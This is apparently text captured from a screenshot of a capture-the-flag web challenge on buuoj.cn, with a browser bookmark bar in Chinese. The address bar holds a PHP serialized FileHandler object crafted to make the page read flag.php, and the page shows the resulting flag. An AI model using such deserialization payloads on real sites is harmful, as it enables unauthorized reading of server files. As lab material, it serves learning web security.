 不安全 7.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"r";} 琦稚
各大平台的oj 工具 学习网站 好用的资源网站 学校网站 个人博客 Links of ICPC/CCP... 国家信息安全漏洞...
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">);<br /><br /></span><span style="color: #0000BB">highlight
3 </span>
4 </code>[Result]: <br><?php $flag='flag{2b9df5b9-98a6-4651-bf12-57d6c61ac51e}';
5